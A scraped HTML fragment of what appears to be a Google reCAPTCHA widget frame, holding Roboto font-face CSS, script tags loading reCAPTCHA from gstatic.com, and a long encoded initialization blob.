  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="eL_IyVWW5CZZ0dgbKZsfqg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="eL_IyVWW5CZZ0dgbKZsfqg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eL_IyVWW5CZZ0dgbKZsfqg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22woXDm8Kjw6wLN2ldcHXCkMKCw702Z8O2JmnDtsKrYULCscO5w4Z2VsKJP8KGY8KOG8KRwrRPwrLCqh4Lwplrw6vDkSpEwrzCvl4dwrrDonF6FsOfwo1Aw6HDnnPCpl8fwprCs8O/[base64]/CqWx9DMOaGMKnfEPCp1wcHFLDjk3Dr8O1wqEDZMKUYMK9w49rM8KcL8OTw5vCrXfCtcOZw7QlR8OrVTk7DsO1w6nCssObw4rCk2Z8w7prwp/[base64]/[base64]/YFcsUcK2wpzDmsOyw5k7OCU9wodSXE3CtD7DusOYw6XCrcKzW8KZXBPDlEYXwoorw4l0wpvCgwLDgsOhbxfDp1zDrsK1wqHDuhbDsm/[base64]/[base64]/CjlDClghYwpVdRcO7XMKNwoHCv8OYw6HCh0TCjMOWR8KIEcKgwpjDsk5oVm5bdcKTKcKtI8K0wqHCqcKOw78cw6Mzw7TClyxcwo3CpHPCll7CuBDDpVcHw7XCncKKe8Kpw5oyVx54wqjCtsO6cA7ClUkWwpUAw7MiKcOEdhEob8KFaXnDlAUmwoNWw53Cu8O/N8K6ZcOKwrl0wqjCt8KVcsOwVMKYbMK9EmZ9woHDscOGEljCt03DhsOaaQEAKy08L1zCscOtHsKYw6pyKMOkw7BsHCHCp3zCqC3CmWLCuMK3Yi7DssOcB8K3w4Q/[base64]/DrmYKGn4iVTvCnWLDpj4kwo4kHXDCkBLDp2RzKsOCw5TCu1fDtsOrbVBGw5xJc0VEw47DqMOMw4sLwqYtw5hqwqHDtTgzeHzCnWMZQ8KrO8KswrnDjR3CkxjCtAwZfMKQwqB5EjXCvMOKwrzCrAzCr8O8w6LDu35fOQjDljjDnMKBwoBYw6TCh0pFwo/Dj3Ahw6vDpUQcIsKyfcKJGMOAwoxpw7/DlsOBElPDrS/DvxvCvXvDqWPDtGjCnwnCmsKWMsKnEMKhNMKMcFnCk1Jnwr7CsHsAAG8nMRzDh2vCgA/Cj8K6bnhAwpFewo0Mw7fDjMOVXkE+w4/CicKTwpTDscK/wpjDuMOSeVTCvT4LCcKKwozDkUYFwpBmZW3Ciihrw7bCmcK+bhPDocKJYMOHw4bDnQ8Ld8Okw6HCoyZqFMOLw5Qow6Fiw4/DoSbDhz0RE8O/w7kCwrI5w6U2c8KwcS7Dh8Oow4IBY8O2bMKiARjDrsKkHkJ5w4YAwojCi8KyUHHCisOzbcK2RMO4MsKqCcO7BsKZwqPCryBxwq5WXsOdHcK5w45/[base64]/DvknCgMKTwozDmsOxwp9qAzAUw4XCuMK4ecKVw5MZwqHClsKxw5HDi8KBDsO9w4jCik8Ew4cmBlAkw7wvBsKJZSYOw7VqwozDrW1gw73DmsKCNzR9Uj/CjnbCnMOLw7HCgMOzwo5sGFVMwq/[base64]/DpDLDjELCn8O+w5ZIwoo2w4pzXSTCjsOZwobDmcK7wqHCkGLDjcK7w5tmJzIkw4c2wpsrcgPDiMO2w58sw7Vadg/Dp8KLV8K6ZHIJwqBzGQnCnMKfwqPDncOAWUvCgFrCrcOQfsOaOcK/w6/DncKVDx0RwprCusKoU8K/NjLDiULCk8Opw4M0I23DoAfCgcOzw57CgFEhcsOUw5wCw78jw40hfwZrAAhcw6PDuBcWJ8KTwrMHwqt4wrjCnsKqw5vCsjcTwokNw54TYUx7wot3wrY7w7/DiDkTw7XCqsOfw6dcdcOPG8OCw5EPwr3CokDDs8OKw5rDg8KlwqglRsO4wqItVcOCwqTDsMKpwoUHTsKHwqogwpnCs3XChMKAwr5LOMK1dWI6wrjCgMK8XcKcbkNYc8Ovw5UZUsK+dMKuw5gKKjQRYMO7QcOJwpBgJcO4V8O2w5Ngw5XDgSfDrcOLw4/Cr0fDt8OhB1jCo8K5TcKGMcORw6/[base64]/eD7Cg0vCgD4pWDguwpIuw7LCjcOVwpoUeMKKL2FGNsOoBsKQVcO9woJiwpcKT8OzKB5NwpfDjsKawofCpzcJXX/DjkFhDsKpNTTCnW/CrnXCnMO2JsOOw43DncKIeMOHVxnCkMOAwoZTw5Y6XsOYwr7DoCXCl8KnMDxJwqg9wrHCjVjDmjzCpi0vw6NJNTPCu8O5wqbDgMKKSsOuwp7CniPCkh53fhjCgh8od2JTwp7Dm8O4c8K7wrIgwqrCm3XChMO3GQDCm8ORwo/DmGgfw5Nkwq3Ct0XDtsOjwpQlwokqMyDDgB/ClMKBw7Ngw5vCl8KMw77Ci8KYAAU2wofDpR9hP3HDvMKYO8ODFsK3wpR9QMKDBMKdw7swNUxVHhpiwqLDiHjDqkRfUMO3NzLDo8KwCHbCtsKmD8Omw75pIUTDmRxYVGXDpzVOw5F7wobDhnARw7QqecK6UHJvQ8Ovw7NSwrpwbExrKMOHwowzGcOiIcK/c8KndxDCv8Oiw7NawqjDnsOHw7fDkMOQVjnDuMK2LMObJcKCAV3DkS3DrsK/w4LCuMOpw5lAwq/DvsO7w43DrMO6QSdSSsOowqcTwpbCo0JLJWHCqElUUcOkw4zCq8Orw4ISB8OCHsO4M8K9w67CgVtrCcO+wpbDgQbDsMKVYhsgwr7DqQ8vGcOcc0HCrcKOw546wpV7woHDrTd2w4TDosOCw5HDuk5Mwp/DncOeGzlNwofCvsKPCsKbwpVcUE9jw78ywpXDvU4uwpjCqQZZXRzDuzLCqyPDncKlIMO1woUYKSjChzvDlgPCiDPDjHcVwo5DwoNxw7/[base64]/wqdqw6LCrcO1w4HDkwfCp8K2OTzDpgrChsKbwoQiw5QKWSzDm8K9PChrfEFgFBzDqEF2w5rDlMOZPcO4e8KRaR0Hw7MLwo/Di8OSwpYIOsOKw4lsc8OYwow/w4k2fWwxw4HDk8Ofw6zCksO9dsOtwpMCwqvDp8OIwrF9wqAiwrXDp34ocDzDrMK/BsKuw6VoYMOoecKfSxjDgsOME0EzwoTClcK2dMKiE2PDmhDCssKRWMK4BMKVQsOHwrgzw57DrmRbw7gbdsO0w5/DhMOzKgM9w4vCtMOiQcKKW2wSwrVAdsOIwrRYIMKtb8KawpgCwrnCslUxfsKuPsKuaUPDisOSRcOPw7PCohFNAXFGG3AVBhEcw4rDigFdRsOTw5fDv8OIw5bDsMO4XMO6wqnDg8OHw7LDnwpoW8OpST3ClsOKw6gywr/DisOgDcKXRUXDnQHDh0ttw7nDl8Kew71LBVcPFMO4G3XCmsOXwqDDnVpnfsOLQDvDpXJYw7rCo8KUdC3Dq1tzw7fCuSPCtCt7I2LDjD0oBScvPsKLw7fDtG/DisKMcGMbwoJFwpzCvVUsNcKvHF/DlgUHw4nCm3cHEMOjwoLClBpHYC3CqsKcThQKfBrCnUFQwrpOw6s3fHhrw6AhAcO/c8KgIjUdEkBkw43Dv8O2ZGnDvXsHcDXCr1toXMKEJcKgw4BMeX51wp4lwp3DnmHCksKUw7VJMFfDhsKkeDTCg0cIwp90DyZbVRdDworCmMOdw6nCrsOJw4bDjVbDh29oCMKnwpt3csOMbGPDrzhowq3CkcOMwpzDmMOUwq/DlyjCilzDksKdwqB0wpHCnMO0D2x0UsOdw4vDknPCijPCiDXCksKqERlaPGEOXUFqw68XwpZVw7/DmMOtwq9swoHDjmDDmyTDgDo9WMKvNCB/[base64]/DpMKnGFjDlGlAw5daOw4xw6Rew5fDrMK/LcKoSjkFQMK1wrcqRXdZQWLDpcOKw6UMw4zDgijDsgUEUVhiwohqwoXDgMOZwo0TwqXCsB7CrsOWJMOHw4rDjMO+cDLDoF/DjMOHwq1vRh4Dw44Kw7puw7nCv1jDtQkLD8OBeQx7wofCrjfClsK4E8KLDMKpFMKdw5bCh8OMw5tkFRVcw4zDqsOLw6LDscK8w4wISMKXE8Oxw459wqXDuVrCvMKBw6/Cv1nDonl9KRXDncOOw4oHw6rDiR3DksO2esKKHsKOw5XDocOHw7xGw4HDoRbCrsOow5vCtErDgsO+KMOOS8OkVifDt8KbRMOrZVxWwo8dwqbDln/CjsOow5R9w6EDdWApw5LDoMOmwrzDtcOVwpXCjcK1w6AbwpZrDsKPVcONw4LCs8K5w7PCisKEwpMUw7XDjTQOSmE0bsOvw7k5w4XCj3nDuwjDi8KNwpTDtBDCh8KawqsJwp3Cg03Doi1Iw6dxJsO4esKLVxTDssOkwo9PPcKbWUoAN8KDw4lJw7/CmwfDtsOmw5x5M35/wpodcUgVw5F7JcKhOmnCncOwcWzClcOJHcKhOkbCohnCrMKmwqTCq8KwVQN+w4BFwrdSAl9AFcOuCMKswoPCgMO+P0nCjcOLwpQlwrg1w5VLwrPDqsKxJMOTwpnDim/DhTTCj8KKHcKFGQhLwrPDnMOgwpjDliVkw4XDu8Kxw4RuSMO2X8OFf8OHVQkrQsOdw73DkmYYf8KcUyo8Az/[base64]/w4xSJ2NNw6bCjkHCvsOzwqc9wqTDtcOhwrXDsFoBZmjCosKAdMK5wqTCsMKHwottw5HCt8KWG3bCj8KLaUPDhMKPMHLCth/CrMKFeXLCsGDDiMKrw4NkNMOmQ8KNDcKFAB/Dn8KFYsOIIcOGRcKTwpjDjcKveBRiw4TCjsKYNEnCtcOjKsKnJsKqw6xqwppnQMKMw5TDjsOxYcOzOCLCkF7CiMOAwoUJw4V6w7Jzw4zCjHvDmVPCrwHDtBjDnMObdMOtwofCocK1wqjCnsOfwq3DsQgjdsOEaUnCrRkrw6vDr3ptwqA/YErCgUjCuWjCv8KeY8OOVcKZfMO2ZTJlLEtpwoxFGMKww7XChFtzw6UKw4TCh8KJWsK2woELw4zDkRHChB4mCzjDo2DChx01w79Pw5J2ZzjCs8K4w6XCpsKsw6U3wqrDpcOOw6xrwrciacKjDMK4J8O+YcOOw6/[base64]/CisOTCUwxw4MVR8Oswq/CkcKcwqjCvMKAwq7CjsOtJsO+w7o+wpnCmGLDvcKtVcObXsOjDiDDmkxPw6QKUcOtwq3DgGVSwqc8BsKZUkTDucOKwp1WwqPCqTM0wrvCtkMgw6HDrzoDwrozw6E9JWzCjMOCesOvw5MdwqLCtsKgwqXCo2rDmcKFTcKAw67DusKhWMO/wq7CnGjDnsKVE1jDuSMPe8OkwrrChsKgKzFbw49owpIHRFQicsOPwrzDhMKrw6LCtknCocO/w5VSGinCusKRQsKowoLDsAgRwq7ClcOewpQyGMOHw5RUbsKnBynCusOYfFnDmEbChXHCjirDh8Kcw7tCwpXCtFpyNWECw7zDhxHCiQhXZkhFC8KWDsKJbm/[base64]/[base64]/Cpm3DisOOE8OoTsODAGxGw79JwqIGwpPDqwNvZwZjwpRPL8K5DEsowoHCl0ssEm7CssOEPcOpwpscw5PCpcOEKMOtw47DmMOJRwfCg8KkWMOGw4HDvnxgwpsWw7rDjsK3O2RSworCviIew6HCmn7Cg0l/U3HCoMKMw4DCsjdXw7TDg8KZMWRow6LDtzQawrLCpXcnw7/Cl8KVbMKRw4xUwokpXMKoPRfDr8O+HMOZTBfDlVNgNGp4GlHCgklmLCzDrcODKFE/w5tiwpQIAWEPHMOzwpbCi2HCm8OjRibCoMK0BmoRwolqwrF3dsKYdMO5wp8zwq7Cm8ODwoEqwohKwoE1OAXCqXrCq8KpP0x5wqLCnzHChsKuwq8SK8OJw43CunsnVMKLIFvCisOwV8OMw5Q6w7pRw682w4QYFcOeWS05wrVsw4/CnsKbU18ew6jCkksgLcKRw5rCsMOdw5wKbWzChMOuc8KkAiHDpgrDkQPClcKmERLDoh3Cr1HDlMKIwonCqW8+IFcCWAIDUsKSRsK3woTCrmDChhEFw5zCjnJIIWvDhAXDlMOGwq/Cm24YWcOiwr4Ww6hjwr/CvcK/w7cYXsOdIjIjwoRhw5/Dk8KZeCAMCyQTw45kwqILwp3Dn2nCt8KwwpwuPsK9wrjChFXCiU/DjcKNXDDDnx1DIx/DnsKAaXU7ayfDk8OYWjV6U8K5w5pkB8OewqvDikvCiUNWwqZ3G2M9wpVCByDDtl7Do3HDkMOhw4LDgR5odAXDslwNwpXClMKmWz1fEl3CtyUJd8OrwqfCjW7CtAfCjMOzwq3DmRzClUXDhMOzwoDDscKsSMOzwrlTHmgOW17Ci1vCmHNdw4/DvcOkcCoDOMOrwqPCg0XCkg5iwrnDq3ZmY8KeBgjCrwbCuMKnBcOQDgzDhcO8V8KdIMKnw5nDiAQtWiDDiWhqw71VwonCsMK5XMKeSsKgH8KJwq/[base64]/[base64]/cT58fSIaXWLCtMKFwqvCn8K2QcOjXzDDpD/[base64]/[base64]/[base64]/[base64]/GDnDtsKXw7vChyzCssOpw7jDuMKFKXt/WMKyKwLCtMOYw5IDLMKSw7ZLw64vw5bDpMKeIWHCj8K3dAQrWcOrw5Z/Q2lLEgDCgnXDqykRwqZ6w6V+JTlGV8OqwoklHwvChFLDs2I2w5FJVjLCjcKzB03DpsOmXVnCsMKswpZqFAF0aR8jUjDCqsORw4rDpG3CicORdMOhwqMfwpgxdsOawoB7wqPCg8KGGMKPw59MwrV/V8KnMMOyw7ErLcK6CcOWwr9uwpl5eBRmV2knLcKOwpXCihfCqHk2HEjDv8KnwrbClMOqwpbDt8KNKD8Nw7kxC8OwGUTDncKxwpBIw5/Cm8KjEcOpwqHCoHknwpfCgsODw4I2DTxlw5fDocKRXyRtTEzDvMKVwo3DgTBbKcK9wpvCt8Ohwo7Ch8KvHSLDnUXDnsOcEMOyw4kmX3YncznDmlhYwrXDvSl1VMKxw4/Cj8OAW3gswooYw5zDsH/DiTQPw5U2aMO+Ailhw5DDuFbCvDdiRzvCmyhQDsK3IsOnw4HDgGdWw7pRHMO5wrHDlsOiCMOqw6vDpsKWw5l9w5MbWcKSwo3DsMKvGSdDOMOaUMOEYMO1wp5aBm55wrthw59pcQ46HRLDpFtLB8K+UFIqIEg5w5IAFsKxw6bCj8OiFxkRwoxSKsKlKsO/wrIgSkzCn2s/WsKPfnfDl8KLDMOBwqx9JsO6w73DgGEuw4sEwqF7M8KoYAXClMOMRMKrwq/[base64]/Dl3vCi8K4wo7CjMOqH8OdBsO8wpRzcHFEXsKlw5zCvcKXXcO9MUtLKcONw4Zcw7PDt0BHwoPDtcKzw6Qgwqwgw6TCvTLDjG7Dkm7CisK5YMKmWklOwqLDu1bDmBNuel/CgwTCicOAwqDDscO3WXl8wq7DrMKbSBTCu8OTw7dPw5Fud8KFK8OIA8KKwqFIZ8OQwq91w4XChmkOPDpsUsOEw6drbcOfXT9/FwU/D8Knf8ORw7Iswrkrw5BTV8Kla8K+PcOICFrCmBQaw6pgw7PCmsKoZSwTeMKNwqYSEXvDty3Cvz7DsWNiEjLDrxQTbsOhGcOyYQjCqMKDwp/DgWXCoMK9wqdBfGsMwrp+w5zDvHdPwrnCh141UmfDtMOaDilmw7lbwrxkwpPCjxdlwp/DkcK8AAMaGD0Bw5AqwqzDkgEbcsOwaQAnw5XCvsOMbcOeNGXDmMOOCMKOw4bDlcOFDBNFeFQ3w5bCijsowqfCrMOewp/[base64]/wpXDrDPDlcKswrTClzTCqmHDtXslUMOZOWMwQFjDjDpRQHEMw6vDqMORJkxHMRLCl8OAwosJADceQifDqsOTwpzDpMKPw6DCrBTDlsOBw57DkXhFwoPDg8OCwrbCqcOKdkfDgMK8wqJtw715wrTDocOhw6dZw4JeC1phOsOuIi/[base64]/DsjzCkirCmAVJw4vCtMK0C2vChSYaZBPDg8Ohd8KoCG/DvD/DlcKkcMKuAcOCw7fDs1p2w7XDpsKuTgQ7w5rDnDrDuXdIwoRJwrfDsl5wOTLCqTbChV1tAVTDriXDoH/Cty/DvCsGCghDJ33DlwZaNGUgwqFla8OGeVksaXjDmW1IwrxTbMOedMOLXnFyUMODwpzDsGtubcK3f8OVacOsw5E4w6Jdw73CgmRawp5mwo3DtyfCicOkM1TChSkcw5zClMO/[base64]/DknjChsKgTB3Dv17Drz4TVAvChsKASx1Kw57DsHbDoRfDt3lsw4LDisO4wo/DhnZbwrQoR8KME8Kww7rCrMOEDMKuQcKTw5DCt8K7McK5J8KOD8KxwrXChsK+w6s0wqHDgSIjw4BowpEKw4Qaw43DhhbDt0LDlcOswpjDg2kZwr3Cu8KjFWY8wo3DpT/DlHTDkX7Cr3cVwrEgw40rw4sqDHlgHWJcIMO2LMOkwocIw6DDt1xwdgIcw5zCksOUbsOXHGEawrzCo8OZw5jChcORwpU6wr/DtsKpBcOnw5XCsMK5NQk4w77Dl1zChDbCs0fClhLCrnPCjHMEV2gUwpJMwr3DrlRXw7nCrcO4wrzDhcOjwr07wpIYFMOBwrJmNlIBw4tlHMODwqliw4k0HHhMw643YwfCmMOKIQB2woXDpgvDhsKew5LCoMK5wq3CmMKTMcOeBsOLwr8GdQJVEH/DjMKtasKIHMKtcsOzwqjDnEPDmS7DgldMMwpzEMKVeyvCsTzDt1LDhMKHKMOeL8Kswq0RUXPDocOJw4PDgcKiCMKuwqR+wpbDhVzCgzEBE1Rcw6vDjsObw7XDmcKDw6gywoRlA8OMRWnCusKZwrk/wrTCrjXCjHIvwpDDrGBiJcKOw67C